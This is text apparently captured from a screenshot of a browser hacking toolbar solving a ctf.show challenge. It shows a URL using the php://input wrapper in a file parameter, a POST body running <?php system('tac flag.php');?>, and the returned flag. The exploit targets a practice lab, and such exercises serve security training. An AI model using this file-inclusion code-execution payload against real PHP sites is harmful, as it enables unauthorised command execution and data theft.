 ctf.show
http://d9c216...=php://input
d9c2166c-c9c5-4280-93f3-b018b92bdc5c.challenge.ctf.show/?file=php:
搜索
JS
ABP
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://d9c2166c-c9c5-4280-93f3-b018b92bdc5c.challenge.ctf.show/?file=php://input
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
<?php system('tac flag.php');?>
$flag="ctfshow{592fdc2d-bb35-48d6-82b8-7cadd8f231fa}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 10:55:20 # @Last Modified by: h1xa # @Date:
2020-09-16 10:55:11 # @Author: h1xa # -*- coding: utf-8 -*- /*